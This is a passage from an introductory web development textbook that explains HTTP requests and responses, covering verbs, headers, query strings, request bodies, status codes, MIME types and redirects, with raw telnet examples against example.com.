Furthermore, each HTTP request and response pair is independent. That is, there is no contextual memory between requests/responses built into the HTTP protocol at all. Of course, you implicitly know that there must be some sort of contextual memory - since you know that you can do things in sequence over a series of web pages, such as build a shopping cart and check out, or login before accessing private data. This contextual memory (state) entirely managed by the web developer however, it is not part of HTTP. HTTP provides tools to support stateful interaction, but it does not do so on it's own. This is important to keep in mind as you begin.

So, what exactly is a request? A request is just that - it's a request for the server to do something to a particular resource. The server may agree, or disagree. There are only a few things that HTTP supports in terms of types or requests, although programmers can use them liberally.

The main types of requests are as follows:

  • GET: A request to retrieve the data associated with a resource (the resource itself). The request should be read only, meaning if multiple GET requests are made, the same exact response should be returned, unless some other process has unfolded to change the resource.
  • POST: A request to submit an entity (data) to the resource. This will usually change the resource in some way, or at least have some discernable side effect associated with the resource.
  • PUT: A request to replace the current resource with another. A complete overwrite of the data, if it already exists. This is often used to create data at a given resource.
  • PATCH: A request to modify a portion of the resource. Think of this as editing an existing resource, keeping most of the data.
  • DELETE: A request to remove the resource.

There are a few others that are less commonly (directly) used, but are important nonetheless. We will discuss them a bit further later.

  • HEAD: A request to retrieve only the metadata associated with a resource. This meta-data will be exactly the same as what would have been returned with the GET request, but without the resource. This is useful for caching.
  • OPTIONS: A request to learn about which verbs are supported on this resource. For example, the result may say you can't delete it.

There is a wealth of information online describing all the specifications and expectations of HTTP verbs. We will cover what we need, as we go - but you can use the MDN docs for more information.

Of the above request types, by far the vast majority of requests are GET, followed by POST. Typically, GET requests are issues automatically by the web browser whenever the user types in a URL in the address bar, clicks a link, accesses a bookmark, etc. GET requests are also used to fetch images, videos, or any other resources embedded in an HTML page (we'll see how this is done in the next chapter). POST (and GET) requests are made by web browsers when users submit forms, which you will recognize as user inputs on web pages with buttons (ie username and password, with a login button).

PUT, PATCH, DELETE are not actually used by web browsers natively - however they are used by application developers to perform other actions, initiated by client-side JavaScript. We will defer discussion of them for now, but understand that the structure of a PUT, PATCH, or DELETE request doesn't differ from GET and POST within the HTTP protocol - they are just different types of requests.

Notice also that if you are used to thinking about resources (URLS) as being files on a web server, then some of these requests make intuitive sense, and some may not. GET is probably the most intuitive, you would make this request to read the file. But what about POST? Are we actually changing a file on the server? What's the difference between POST and PATCH then? Does PUT create a new file, and DELETE remove it? The answer is "maybe" - but you might be missing the point. URLs don't necessarily point to files.

Take the following URL:

http://contactlist.com/contacts/102

This might be a URL referring to contact with ID #102. That contact might have a name, address, phone number, etc. That contact isn't a "file", its an "entity". That entity might be stored in the server's memory, or maybe in one large file, or maybe a database! It's a thing. It's a noun. You can GET it, but now maybe is starts to make more sense that you can also POST to it, PUT it, PATCH it, and DELETE it. PUT might mean replace the contact info entirely, or maybe we are attempting to create a new contact with this ID number. DELETE might remove contact 102 from our contact list. PATCH might edit, while POST might come along with some data that then gets emailed to the contact. We'll see how requests can have data send along with them in a moment.

Pro Tip💡 The request type, unto itself, is meaningless. The web server will receive the request, and decide what to do. The "web server" is just code - and you, the programmer, will write that code. Customarily, if the web server receives a GET request, it should be idempotent (it does not change the state of anything), but the server could do whatever the programmer wants it to do. It could end up deleting something. There is nothing stopping the developer from making poor choices. There is nothing inherently forcing action about HTTP. HTTP is just defining a structured way of sending requests, it isn't forcing you to take a particular action. I say all this not to encourage anyone to do unexpected things. To the contrary, I am explaining this because it's important to understand that it is up to you to design your applications to conform to the expectations of HTTP. HTTP has stood the test of time, for nearly 40 years, through all the changes we've seen. It is wise to follow it's intended purpose, you will be rewarded - but keep in mind, you must actually do the work, nothings happening for you!

Making a Request

In the last chapter, we discussed domain name resolution. We know that given a URL, one way or another, we can obtain the following:

  • The IP address of the target machine
  • The port number to send data to
  • The protocol we expect to use.

For example, if we have the following URL:

http://example.com/index.html

We know that example.com can be resolve to an IP address (at the time of this writing, it's 93.184.215.14). We know, since the protocol is http, the port is 80 since it's not specified otherwise. Thinking back to the echo server example, we now have enough information to open a socket using the TCP protocol to this server - all we needed was the address and port number.

Pro Tip💡 TCP is the transport protocol used for HTTP (and HTTPS). It doesn't make any sense not to use it, in the vast majority of cases. There may be some niche use cases where UDP is used in an unconventional situation, but it's rare enough for us to completely ignore for the remainder of this book.

In the echo server example, we opened a socket to the echo server (from the client) and sent over some text. The echo server responded by sending back the same text, capitalized. This was a request/response pair - but there was no structure to the message. This is where things start to diverge, and we see that HTTP provides structure, or almost a language to facilitate hypertext actions.

The most basic request contains only 4 things:

  1. The verb
  2. The path of the resource
  3. The version of HTTP the client is speaking
  4. The host the request is intended for.

The verb should be self explanatory - it's GET, POST, PUT, etc. The path of the resource is the path part of the URL. For example, if we are requesting http://example.com/foo/bar, the path is /foo/bar. The path identifies the resource on the given machine.

HTTP is just a text format, so given the first to things, we'd format the text request as

GET /index.html

This text would be sent straight to the webserver, just like the echo client sent straight text to the echo server. In this case however, the server would parse the text, and decide how to handle it.

Unfortunately, that's not enough. We have two more requirements - version and host.

First, the version (#3) - HTTP just like anything else in computer science, changes. It hasn't changed a lot though - it's actually remarkably stable. Version 0.9 was the first "official" version, and it just let you GET a resource. No other verb was present. Version 1.0 (mid 1990's) added things like headers (we'll see them in a bit), and by the late 1990's HTTP Version 1.1 was standardized. HTTP Version 1.1 is essentially still the defacto standard used - some 35 years later. In 2015 HTTP Version 2.0 was standardized. HTTP Version 2.0 is widely supported and used, however it's somewhat transparent to the web developer - as the major change was that it is a binary protocol with the ability to multiplex (have multiple simultaneous requests over the same socket) and enhanced compression. It does not make any changes to the actual content of the HTTP request (or response).

Suffice to say, in this book we'll use Version 1.1, since it's the latest text-based version. You wouldn't want to read HTTP in binary. Since ultimately we won't be writing our own HTTP beyond this chapter, instead letting libraries do it for us, the switch to Version 2.0 won't change anything for us.

The version is the third entry on the first line, which is referred to as the start line:

GET /index.html HTTP/1.1

Finally, we have #4 - the "host the request is intended for". Technically this is required, but in most cases it is. It is not at all uncommon for the same physical machine to host multiple "web sites". For example, you might have two domain names within your domain:

www.acme.com
private.acme.com

The www site might be the public facing website, while private might be a web portal used by employees, requiring a login. They are two separate domain names - however, to save costs, we want to have both sites served by the same physical machine. This might make a lot of sense actually, since it's unlikely the private portal has enough traffic to warrant it's own machine, and the two sites probably share a lot of the same data.

Since both domain names resolve to the same IP address, two clients sending requests to these sites would send their HTTP to the same web server. The web server would have no way of knowing which domain the client was looking for.

To make this clear, the following are two valid web addresses, and presumably two different resources.

www.acme.com/info.html
private.acme.com/info.html

The path is the same, but they are different web sites, from the perspective of the user. To help the web server understand which site the request if for, we add our first HTTP header, the Host header to the GET request.

GET /index.html HTTP/1.1
Host: example.com

From the acme examples above, we can now see why the requests would be different. Both of the following request go to the same web server, but the web server can see that one is asking for /info.html from www.acme.com and the other from private.acme.com.

GET /info.html HTTP/1.1
Host: www.acme.com

GET /info.html HTTP/1.1
Host: private.acme.com

Of course, it's up to the web server to be smart enough to differentiate the two requests and return the right resource!

Making a request yourself

We could take the echo client code we wrote in Chapter 2 and actually modify it to use port 80, and connect to example.com. We could then literally send two lines of text to it, conforming to the HTTP specifications, and get a response. It's a bit tedious though to keep doing this in C++ code.

We can quickly see how this works by using a common command line tool that is a lot like the echo client we wrote before - telnet. Telnet has been around for 50 years, and is available on most platforms. It lets you specify a host and TCP socket, and it opens a socket to that server. It then accepts anything you type at the command line, and shoots it across the socket. The response from the server is printed to the command line.

Go ahead and try it, if you can install telnet on your machine:

> telnet example.com 80

It will connect, and then sit and wait for you to type something.

Type GET / HTTP/1.1 and then enter. Nothing will come back, because the web server is waiting for more before responding. Type Host: example.com, and again - nothing will come back just yet.

The last requirement of an HTTP request is a blank line. This tells the server that you are done with the request. It's a really low tech delimiter!

Just hit enter again, and you'll see the full HTTP response from example.com come back, and print out. It will look something like this:

HTTP/1.1 200 OK
Accept-Ranges: bytes
Age: 86286
Cache-Control: max-age=604800
Content-Type: text/html; charset=UTF-8
Date: Fri, 13 Sep 2024 18:40:40 GMT
Etag: "3147526947+gzip"
Expires: Fri, 20 Sep 2024 18:40:40 GMT
Last-Modified: Thu, 17 Oct 2019 07:18:26 GMT
Server: ECAcc (nyd/D144)
Vary: Accept-Encoding
X-Cache: HIT
Content-Length: 1256

<!doctype html>
<html>
<head>
    <title>Example Domain</title>

    <meta charset="utf-8" />
    <meta http-equiv="Content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <style type="text/css">
    body {
        background-color: #f0f0f2;
        margin: 0;
        padding: 0;
        font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", "Open Sans", "Helvetica Neue", Helvetica, Arial, sans-serif;

    }
    div {
        width: 600px;
        margin: 5em auto;
        padding: 2em;
        background-color: #fdfdff;
        border-radius: 0.5em;
        box-shadow: 2px 3px 7px 2px rgba(0,0,0,0.02);
    }
    a:link, a:visited {
        color: #38488f;
        text-decoration: none;
    }
    @media (max-width: 700px) {
        div {
            margin: 0 auto;
            width: auto;
        }
    }
    </style>
</head>

<body>
<div>
    <h1>Example Domain</h1>
    <p>This domain is for use in illustrative examples in documents. You may use this
    domain in literature without prior coordination or asking for permission.</p>
    <p><a href="https://www.iana.org/domains/example">More information...</a></p>
</div>
</body>
</html>

What we have above is a full HTTP response. Pure text. Go ahead and open a web browser now, and type example.com into the address bar. You'll see something like this:

example.com's front page

The web browser did the same thing as telnet did, but in a nicer way. It took what you typed in the address bar, example.com, and formed an HTTP GET request from it, pretty similar to what you entered into telnet. When it received the response, instead of showing you the pure text (which includes HTTP details we will learn about in a moment), it actually rendered the HTML that was included in the response.

Congratulations, you've demystified a lot of what you've been doing with a web browser most of your life already. The browser is just sending well formatted text to a server, and the server is responding. You've seen the raw text now - no magic.

Requests in HTTP really aren't a whole lot more complicated than what we've seen. In the real world, the only additions we generally have are (1) more headers, (2) request query strings, and (3) request body data. Let's take a look at those now:

Adjectives?

We've been building this analogy, of describing HTTP in terms of nouns (URLs) and verbs (request types). The analogy can go a little further, although it might be a perfect grammatical match. Adjectives are used to describe things - and in HTTP, we can use additional mechanisms to (1) describe the things we are requesting, (2) describe the details and parameters of the request, and (3) supply additional data along with the request. We do that using headers, query strings, and the request body.

Request Headers

We already saw one request header, the host header. Request headers are simply name / value pairs, separated by a colon, one pair on each line, right after the first line of an HTTP request. Recall, an HTTP request is in fact delimited by new lines, the first line is the start line, and then each line after that is a request header pair. The end of the request header pairs is denoted by a blank line, which is why we needed to press enter one extra time when interacting with example.com using telnet!

GET /info.html HTTP/1.1
Host: www.acme.com
another: header value
last: header value
<blank line>

Request headers are used to apply additional meta data to the HTTP request itself. The are many valid request headers, and we don't need to exhaustively enumerate them here. Let's cover a few, so you understand what they could be used for, and then we'll rely on other reference material for the rest.

Common Request Headers

  • Host - the only required header for a valid HTTP request, used to support virtual hosts.
  • User-Agent - a plain text string identifying the browser type.
  • Accept - a list of file types the browser knows how to handle.
  • Accept-Language - a list of natural languages the user would like responses to be written in (the HTML).
  • Accept-Encoding - a list of compression formats the browser can use, if the web server wants to use compression.
  • Connection - indicates whether the TCP connection should remain open after the response is sent (Keep-alive or Close)
  • Keep-Alive - indicates the number of seconds to keep the connection open, after the response is sent. This only makes sense when Connection is set to Keep-Alive
  • Content-Type - used for requests or responses, indicating what type of data is being sent. Some requests can carry with them additional data (typically POST, PATCH, PUT), and this helps the server understand what format the data is being transmitted in.
  • Content-Length - the additional data being sent with the request (or the response) has a length, in bytes. In order for the server (or client, when dealing with responses) to be able to handle the incoming data, it's useful to know how long it is. Content-Length will represent the number of bytes that are being sent. Note, as we will se, the content in question is sent over the socket after the headers.
  • Referrer - the URL the user is currently viewing, when the request is made. Think of this as being set to the url of the web page that the user clicked a link on. Clicking the link results in a new HTTP request to be sent, for that page. The new request will have the original page as the Referrer. This is how a lot of internet tracking works, when you arrive at a sight by clicking a link, that web site will know which web site (URL) led you to it.

It's worth taking the time to point out, headers are suggestions to the web server. Your HTTP request might provide a list of natural languages it would like the response in, but that certainly doesn't mean the web server is going to deliver the response in that language! Some web applications do have language options - but the vast majority do not. If the HTML on the server is written in Spanish, it doesn't matter what that your HTTP request uses Accept-Language to ask for Japanese. It's coming in Spanish!

Note that as an end user, you aren't all that used to thinking about these request headers. Your browser fills them in for you. Some may be based on user preferences (for example, the language you speak). Others are default values from your browser - like User-Agent. If you are using a Firefox web browser, the User-Agent string is set to Mozilla/5.0 (platform; rv:geckoversion) Gecko/geckotrail Firefox/firefoxversion, where geckoversion and firefox version depend on your browser install.

It is important to remember that the web server cannot trust anything sent to it! For example, while Firefox sends a User-Agent string identifying the HTTP request as coming from Firefox, I could also write a telnet clone that added the very same User-Agent string to each request. The web server would have no idea that my own little program was not, in fact, Firefox! In the next section, we'll see how these headers are send/received in code - and it will be even more obvious.

A web server CANNOT accept anything written in an HTTP request as truth, it's just plain text, and it could be sent by anyone, with any program, from any place on the planet!

There are many, many headers. Check out the MDN for an exhaustive list. We'll come back to some of these as we progress, when there's more context to discuss around them.

Request Query Strings

Type https://www.google.com/ into your web browser. Not really surprising - you'll see google's home page, with an input box for your search term. That page is loaded as a result of your web browser generating an HTTP GET message, that has at a minimum the following:

GET / HTTP/1.1
host: www.google.com

Now, close the browser and reopen it. Type the following instead: http://www.google.com?q=cats.

You have the same page, but now notice that the contents of the search box, in the google.com home page, is filled out. It's filled out with what you added - q=cats results in "cats" being in the search box.

The web browser sent (roughly) the following message:

GET /?q=cats HTTP/1.1
host: www.google.com

Both requests are still identifying the / (root) home page on google.com as the page being loaded. However, the page is loaded/rendered differently when we include the new q=cats suffix.

The ? at the end of the string you typed marks the end of the path in the URL, and the beginning of the query string. The query string is a sequence of name / value pairs, with name/pair separated by the = sign, and pairs separated by the ampersand &. URLS cannot have spaces in them, and there are some other special characters that cannot be used either. The query string must be encoded to be a valid part of a URL, so if we were thinking of searching for "big cats", we'd need to use the query string q=big%20cats, for example. Most browses will accept and display spaces and other common characters, and seamlessly encode the URL before sending over the network.

As you might imagine, query strings aren't terribly difficult to parse (aside from the encoding rules, to an extent). Query strings are useful because they allow the user to specify an arbitrary number of name value pairs that the web server can use to satisfy the request. Query strings have a maximum length, which generally varies from server to server. The maximum length is usually around 2000 characters, but it can be as low as 256 characters. If you exceed the maximum length, the server may return an error. Web browsers also place a limit on the length of a URL in total, including the query string.

Query strings can appear in GET requests (most often), but they can appear in all the rest too - POST, PATCH, PUT, DELETE. They are supposed to be used as modifiers to the requested resource. An important aspect of query strings is that they are visible to the end user. They appear in the address bar of the web browser, and they are often used to pass information.

Go ahead and click "search" on google, with "big cats" in the search bar. Yes, you get search results, but also take a look at the address bar. The uRL will likely look something like this:

https://www.google.com/search?q=big+cats&source=somereallylongtrackingstring&oq=big+cats&gs_lp=somereallylongtrackingstring

There's probably more tracking strings in there, google works hard to hold on to some data about you and your browser. But let's keep focused on the search itself. When you clicked the "Search Google" button, you were submitting an HTML form (more on this later). The browser was instructed by the HTML to issue a new HTTP request, this time, a GET request to www.google.com/search. Note the path, /search. search certainly doesn't correspond to a static HTML page somewhere on google's servers, it's handled by code - and that code examines the value of the query string to know what you are looking for. In this case, the q parameter is used, and search results for "big cats" are returned.

The URL above, with the /search path and q is shareable and bookmarkable. You can copy and paste that URL into an email, and the recipient will see the same search results that you did. This is a powerful feature of the web, and it's all thanks to the query string. Whenever we want to issue a request to a particular URL, but we want to specify additional information, refinement, or clarification - we can use query strings. Keep in mind, the server needs to expect them, and be willing to use them, you can't just invent them on your own from the browser :).

Once you see them, you see them everywhere. Keep an eye on your browser as you use the web, and you'll see query parameters being used all the time, they have thousands of uses.

One of the more intimidating things about the web is that sometimes it can feel like there are a lot of ways of doing things, and that certain aspects of the technologies end up getting used in many different ways. While that's true (it gets easier with practice), there is usually some sort of rhyme and reason behind choices.

Query strings are best used when you are retrieving a resource (ie. GET), and are best used for specifying some sort of variation of the resource. This might be any of the following:

  • the search term to use when generating search listings
  • the starting and destination addresses in a door-to-door mapping site
  • page numbers, limits per page, and other filters on product search pages
  • ... and much more

Query strings are great when the query string is a meaningful part of what you might want to copy, save, or later visit. Query strings are part of the URL, and thus are saved in browser history.

Request Body

Think of the last time you logged into a web site. You entered your username or email address, along with your password. Then you clicked "Login" or "Sign in". This isn't much different than typing "big cats" into Google's search bar, and pressing "Search". Both pages use an HTML form (we'll see it in a while). However, something is very different. Unlike the search results page on Google, after you click the button and login, your username and password are not shown in the address bar. The username and password were sent along with the request, but they were not sent as query parameters. Instead, they were sent as part of the request body.

Before moving forward, it's worth nothing something really important. Just because the request body doesn't show up in the address bar, the data sent to the web server as part of the request body is not private and is not secure. Of course, it's better to use the request body rather than query parameters for sensitive information, it would be embarrassing to have this information right out in the open on the screen, for all to see, copy, and view in browser history.

https://embarassment.com/login?username=sfrees&password=broken

However, do not make the mistake of thinking a user name and password are safe from prying eyes just because you put it in a request body instead. Unless you are using TLS/HTTP, which encrypts the HTTP request itself, then anyone can intercept your HTTP request and can absolutely read the request body! It's still sent as plain text - it's just slightly more discrete.

Now let's get back to the request body. An HTTP request contains a start line and then one (the host) or more HTTP request headers, as described above. The request can have any number of headers, each on their own line. A blank line indicates the end of the HTTP request headers. After the blank line, however, additional content can be sent. This additional content is the request's body.

In order for an HTTP request to have a body, it must have Content-Length as one of it's headers. In nearly all cases, it also must have Content-Type as one of it's headers as well. This allows the web server to read the request headers, understand what is coming, and then to read the request body itself.

Not all HTTP verbs may have request bodies. When using a request body, you are limited to POST, PATCH, and PUT. More on why that is in a moment.

Here's an example of an HTTP POST message that submits some text to a URL on example.com

POST /test HTTP/1.1
Host: example.com

Content-Length: 26
Content-Type: text/plain

Hello World - this is fun!

Pro Tip💡 You might have noticed that a lot of the urls we are starting to use do not have .html extensions. It's helpful to start moving away from the notion of urls ending with .html - they usually do not. The path part of the URL ordinarily maps to code, that generates a response (usually HTML). Situations where URLS map directly to plain old HTML files on the server are rare, and the exception.

In the request above, the Content-Type indicates that the request body is simply plain text, and the Content-Length header tells the receiver to expect 20 bytes. If you think back to the Echo Server we wrote in chapter 2, you can imagine how a program (the web server) may read each line of the HTTP request - start line, then the headers - and then use that information to allocate enough space to read the rest of the request body.

Reading 20 bytes is one thing, but understanding it is another. In the first example above, text/plain indicates that there really isn't much to parse - and that they bytes should just be interpreted as normal ASCII code characters. text/plain is a MIME type - one of many internet standard format codes. We'll discuss more when we describe responses, but requests can have several Content-Type values that are pretty meaningful.

Let's return to that hypothetical login situation. We will learn about HTML forms in a future chapter, but for now let's just assume they allow use to specify a name for each input field, and then whatever the user types in the text box is the value. Those name value pairs can be used in to build a query string, but they can also be part of the request body instead.

Here's an HTTP post that includes form data - name value pairs formatted just like they were when part of the query string, but now they are part of the request body.

POST /login HTTP/1.1
Host: example.com

Content-Length: 31
Content-Type: application/x-www-form-urlencoded

username=sfrees&password=broken

Here, the request body is ASCII text, but the header is indicating to the web server that it is actually encoded as name value pairs, using the = and & delimiters. The server can read the request body (all 31 bytes of it) and parse it - just like it would parse the same data if it were at the end of a url as a query string.

Request bodies can be relatively short, where form data like that shown above is being sent with the request. However, request bodies can also be very large. They are used to upload lots of text and to upload files of arbitrary length. Web server will usually impose some limit on the length of a request body, but it's on the order of 10's of megabytes, or possibly far far larger.

Query Strings or Request Body?

In most cases, whether to use query string or request body to add data to a request is fairly straightforward conceptually. If you are sending modifiers, then those are usually done as query strings. Again, things like search terms, page numbers, page limits, etc. If you are sending what you would consider data, especially if that data is meant to persist somewhere, then you are probably better off using request body. Here's a further breakdown:

  • Use Query String if:
    • Data is clearly name value pairs
    • There is a fairly limited number of name value pairs, and they are fairly short (under 2000 character total)
    • The name/value pairs aren't sensitive at all, you are OK with them being copy and pasted by users, and showing up in bookmarks and browser history.
  • Use Request Body if:
    • Data is meant to change the state of some information store, or the state of the application itself. This includes data that will be stored to a database, the session (we'll see this later), login data, etc.
    • The data is large (anything over a couple of thousand characters)
    • The data is sensitive (remember, the request body isn't secure either, but it's better than having it in the address bar!)

Data size and sensitivity is pretty straightforward. The idea that the data, coming along with a request is thought of as data rather than a modifier is a little more subtle. It's a bit of an art form, but it lines up with why we use different HTTP verbs too. It might help to see it in that context:

  • HTTP GET: Does not have a request body. Query string is the only way to transmit data with the request. GET is, by definition, supposed to be a read-only operation - the state of the server should not change as a result of the GET request.
  • HTTP POST: Can have request body, and query string. Recall, POST is used to submit an entity (data) to the resource. The data being submitted, which is usually thought of as something that will be persisted, or have some sort of side effect, usually is sent in the request body. Parameters that may effect which resource is being affected, or how, might make use of query string.
  • HTTP PUT: Usually will just use request body - which includes the data to create or overwrite the resource. Again, it's possible that a query string can be used, in conjunction, to further refine what type of entity is being created or overwritten - but the data belonging to the entity will be sent as a request body.
  • HTTP PATCH: Same as PUT, in that the entity data being modified is usually best sent as a request body.
  • HTTP DELETE: There is never a request body for a DELETE request, as no data is being sent - only removed. It is possible that query parameters may serve as ways to specify options for deletion (aks soft delete, cascading delete, etc).

We've already seen an HTTP response a few times now. Let's dive into what a well formed HTTP response looks like now.

HTTP Responses

When a web server receives a request, it has complete control over how to respond. One of the first things that it will do is decide between some categories of ways to respond. There are 4 main types of responses:

  1. Everything is ok, so I'll perform the request
  2. The request is fine, but you (the client) should request something else instead
  3. The request is invalid, you (the client) have made an error, and there will be no response.
  4. The request was possibly valid, but the server has encountered an error and no response is available.

Response types 1, 3, and 4 probably make sense. Response 2 probably seems a bit odd, but it's useful.

Pro Tip💡 A reminder: Saying "it has complete control" is inaccurate. YOU, the web developer coding the logic on the web server, have complete control!

In it's most simple form, an HTTP response need only respond with a single line of text - which includes the HTTP version, the response code (derived from the type above), and a text description of the response code.

Here's a typical response for when things go well:

HTTP/1.1 200 OK

Here's a response for when things go badly, and the server encounters an error.

HTTP/1.1 500 Internal Server Error

Clearly, we are using HTTP version 1.1. Notice the codes 200 and 500. Those are response codes, and there are a bunch of them worth remembering.

  • 200 - OK. Use this for most successfully and normal responses.
  • 301 - Moved permanently. Use this when the resource should no longer be accessed at the requested location, but instead a new location is provided. We'll see in a moment how the new resource location would be specified.
  • 307 - Moved temporarily. Use this when you want the client to make the request somewhere else instead, this time - but that the original location was valid generally. We'll see this used soon.
  • 401 - Unauthorized. This is named poorly, what it really means is unauthenticated. It means that the resource if valid, but you need to authenticate yourself. We'll see more on the difference between authentication and authorization later, but they aren't exactly the same thing.
  • 403 - Forbidden. This means you don't have access to the resource. This is the closest match to unauthorized, as it's commonly used. 401 means the server doesn't know who you are, 403 means the server knows who you are, and you aren't allowed to access the resource.
  • 404 - Not Found. The resource doesn't exist.
  • 500 - Internal Server Error. This is used when some sort of unhandled error occurs. Generally its a bad idea to return details of what went wrong, since it's publicly advertising aspects of your code. This is normally used when the web server code throws an exception, or some other sort of catastrophic error occurs.
  • 501 - Not Implemented. Use this when the resource request is planned, but you haven't gotten to implement it yet.

There are a lot more. It's certainly worth keeping a reference handy. Responding with the best response codes for the situation the web server finds is somewhat of an art form, but is well worth the effort.

Pro Tip💡 The text after the status code in the HTTP response code is a bit of an anomaly. Strictly speaking, it should be the same text that is used to describe the status code in the official specifications. In practice, developers often override this, and include other text - perhaps more accurately describing the result. This can be potentially unwise, since it's possible a client could use the response text in some way, and behave unexpectedly. Web browsers will generally display the response code string to the user, as part of a generically formatted HTML page (especially for 400 and 500 level codes), and particularly when no body (HTML) portion is included in the response.

We already saw a more full response earlier in this section, when reviewing the HTTP request/response from example.com. We saw that the following request:

GET /index.html HTTP/1.1
Host: example.com

... resulted in the web server responding with the following response (truncated to save page space):

HTTP/1.1 200 OK
Accept-Ranges: bytes
Age: 86286
Cache-Control: max-age=604800
Content-Type: text/html; charset=UTF-8
Date: Fri, 13 Sep 2024 18:40:40 GMT
Etag: "3147526947+gzip"
Expires: Fri, 20 Sep 2024 18:40:40 GMT
Last-Modified: Thu, 17 Oct 2019 07:18:26 GMT
Server: ECAcc (nyd/D144)
Vary: Accept-Encoding
X-Cache: HIT
Content-Length: 1256

<!doctype html>
<html>
<head>
    <title>Example Domain</title>

    <meta charset="utf-8" />
    ... more HTML

At this point, some of this response may be feeling similar to what we saw with requests. The status line (the first line) is indicating the version and result code. The next 12 lines are response headers, formatted the same way they were in requests. Then there is a blank line, and then the response body.

Headers

Response headers are used by the web server to describe the response to the client. Remember, the client (the web browser) needs to read the response from a socket. The response is plain text, and the client must read the headers before the response body (assuming there is a response body). With this in mind, some of the response headers you see above should make sense:

  • Accept-Ranges: indicates if the server supports range requests, which are requests that ask for only parts of the document. This isn't commonly used, but you could imagine this would be helpful when requesting things like videos, where you only want a certain range (time period) returned.
  • Vary: Usually used in caching, to decide how to cache the response.
  • Age: Amount of time the response data was in the servers or proxy cache.
  • Cache-Control: Advises the browser how long to cache the response (meaning, the browser should skip issuing a new request for this resource within the given time frame) Responses may contain binary data, and that data could be in the form of a file - with various extensions. Here, the more exhaustive list of MIME types fits our use case more, since the browser needs to be able to handle many more types of responses.
  • Date: Primarily useful for caching on the client side, it's just saying what the date of the response was.
  • Etag: This is a lot like a checksum, it's a hash of the response. This can be used, in conjunction with the HEAD request to allow the client to determine if it's worth requesting a resource that was recently requested and cached. If the Etags match (recall, HEAD returns only the headers, not the entire content), then there is no reason to issue a full request.
  • Expires: Advises the browser not to cache the request beyond a certain time.
  • Last-Modified: Can eb useful for client-side browser caching
  • X-Cache: Headers starting with the X- prefix are not standard headers, they are user (in this case the server) defined. In this case, it likely means the server responded to the request with cached data.
  • Content-Type: Serves the same purpose as with requests - tells the client what kind of data is being sent, so it can be effectively handled. - - Content-Length: The number of bytes in the response body!
  • Server: Sort of like User-Agent, but for servers. This identifies the server software. In most cases, this is not recommended, since it let's would-be attackers know more than they need to know - and the more they know, the easier it is to find exploits. There are very few logical reasons a browser needs to know this information.

There are a lot of request and response headers. The MDN has a fantastic list, we don't need to enumerate them all. For now, there are a few takeaways though:

  • Response headers often describing caching. Caching is a critical aspect of the web. Caching will occur on the server side, and headers will be used to describe that (Vary, Age, Date, X-Cache, etc). Caching also occurs on the browser side, and often the server will assist in this process - including headers such as Expires, Etag, CacheControl to help guide the browser.
  • Response headers, just like request headers, will describe the body of the response. In particular, the content type, encoding, and length. This information is critical to be able to read the appropriate data from the socket, parse it, and process it.

MIME Types

Just like with request bodies, MIME types play a pivotal role in describing response bodies. For responses that are delivering a resource, the resource will be delivered via the response body. For 300 (redirect) responses, 400 (client error) responses, and 500 (server error) responses, the response body may or may not be used, and is often ignored by the browser. If you've ever seen a fancy web page render that says "Not found", but with a lot of cute graphics, it's because the 404 response has a response body, and the browser rendered it.

A response body is typically going to contain data that is either meant for the browser to render directly (this include plain text, HTML, CSS, JavaScript code, images, audio, video), or files that the browser may either attempt to render (CSV data, JSON data, PDF documents) or use the underlying operating system to launch a better program to open (a Microsoft Word document, for example). All of this is of course determined by the MIME type.

It's important to understand that for every response, there is one request - and for every request there is one response. As we will see, often a request for an HTML page will result in HTML being loaded in the browser, and then for that HTML to contain links to other resources. Many times, those resources are requested right away, in sequence. For example, after loading HTML with references to images, the browser will initiate new requests for each image, at the URL listed in the HTML. We'll dive into to this in more depth later - but for now it's important to remember that there is not mixed responses.

Response Body

There response body itself is simply text, or encoded text. Depending on the MIME type, the data might be URL encoded binary data (essentially, data that appears to be gibberish), or it could be perfectly readable text. The text might be structured (CSV, JSON, HTML, JavaScript code, CSS), or it might be unstructured (plain text). No matter what, the response body always follows a blank line in the HTTP response message, which in turn follows the last HTTP response header.

No matter how large the response body is, it's still part of the HTTP response. This means that just like a short little HTML page being returned by example.com, an HTTP request that is generated for a multi-gigabyte mpeg-4 video is going to be returned as a standard HTTP response. The difference is that the Content-Type will indicate that it's a video (maybe /video/mp4), and the video data will be very long, using binary encoded text data.

Redirects

We discussed 400 and 500 error codes, and they are fairly self explanatory. A response within those ranges are telling the browser (and the user) that the request failed. The actual code, and potentially the response body, will tell them a bit more about why - but the bottom line is that the request itself failed.

A 200 response code, and all of it's variants, is also fairly self explanatory. The resource was returned, and in most cases, the browser will simply render it.

The 300 level codes are a bit more difficult to succinctly explain. 300 level codes indicate that the resource the client has requested (the URL) exists, but exists elsewhere. These response codes are telling the web browser that the response was not necessarily an error, but the web server cannot fulfill the request. Instead, the web server is advising the web browser to make the request to some other location (URL).

Let's start with a simple (and probably the original) use case: someone decided that a page on the website should move to another location:

  • Original url: http://www.example.com/a/b/c/data.html
  • New url: http://www.example.com/other/data.html

Suppose someone has bookmarked the original URL, and so they make a request to the /a/b/c/data.html path. The web server, of course, could simply return a 404 - not found. However, in order to help, it instead can return a 301 status code - indicating that the resource has moved permanently.

On it's own, this isn't particularly useful. Where this becomes more powerful is when the 301 response code is coupled with the Location response header, which is used to indicate the new location.

HTTP/1.1 301 MOVED PERMANENTLY
Location: http://www.example.com/other/data.html

Now, the web browser may elect to actually process this response and issue a NEW request to the new URL, /other/data.html. Most web browsers will do this. It's called "following the redirect", and it happens automatically. You will see the address bar change, with the new address displaying.

The situation described above is easiest to describe, but it isn't the most common type of redirect response used. The 307 Temporary Redirect response is actually the redirect that is most frequently used on the web. This is because there are many cases where it's not that the resource has moved, but that the web server wants the web browser to issue a new request following the first.

A typical sequence that utilizes the 307 code is for logging in. Typically, the browser will send a request to a url list /login, as a POST request. The login logic will decide if the user can log in (their passwords match, etc), and then the user will likely be presented with a page based on their role. They might see a detailed dashboard, perhaps if they are a site administrator. They might see a more limited screen if they are a normal user. The point is, depending on who they are, and what they do, they may have a different "home" page after logging in.

At first, you might think that we'd just have one set of code in charge of rendering /home, which takes into account all that logic. But in fact, it's usually better (and easier) to create multiple pages for the different types of users. Maybe something like /admin/home and /user/home. Those URLs can simply focus on rendering the right content.

The trick is, how do we response to the POST request to /login, but at the same time somehow navigate the user (after login) to the right home page? We use a 307!

  • If the POST to /login failed (username invalid, password doesn't match), we could response with a 307 with Location set to /login again - so they could repeat the login attempt.
